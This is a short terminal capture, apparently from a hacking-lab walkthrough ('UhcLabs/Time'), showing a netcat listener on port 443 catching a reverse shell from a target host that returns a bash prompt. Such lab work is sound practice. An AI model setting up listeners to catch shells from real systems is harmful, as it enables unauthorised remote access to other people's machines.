 ┌─[kali@kali]─[~/Desktop/UhcLabs/Time]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.24.204: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.24.204] 51142
bash: no job control in this shell
bash-4.2$